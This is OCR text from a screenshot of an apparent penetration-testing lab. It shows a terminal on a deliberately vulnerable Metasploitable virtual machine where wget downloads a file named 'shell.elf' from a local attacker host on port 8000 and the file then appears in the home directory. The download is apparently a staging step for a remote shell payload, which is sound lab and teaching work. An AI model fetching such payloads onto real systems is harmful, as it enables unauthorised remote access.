 Metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ wget http://10.0.2.15:8000/shell.elf
--05:14:37-- http://10.0.2.15:8000/shell.elf
=> `shell.elf'
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
100%[====================================>] 207 --.--K/s
05:14:37 (51.22 MB/s) - `shell.elf' saved [207/207]
msfadmin@metasploitable:~$ ls
exploiting shell.elf vulnerable
msfadmin@metasploitable:~$ _
Right Ctrl